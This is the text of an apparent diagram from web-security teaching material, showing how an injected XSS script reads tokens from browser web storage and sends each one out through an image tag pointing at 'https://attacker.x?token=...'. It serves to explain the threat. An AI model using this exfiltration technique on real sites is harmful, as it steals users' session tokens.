 Web browser
Web storage
xyz...
Attacker script
<img src=...>
The attacker XSS script
queries Web storage
for all tokens.
https://attacker.x?token=xyz . . .
Attacker website
It creates image tags for
each token, pointing at an
attacker-controlled website.
The img URL includes the
token allowing the attacker
to store it on the website.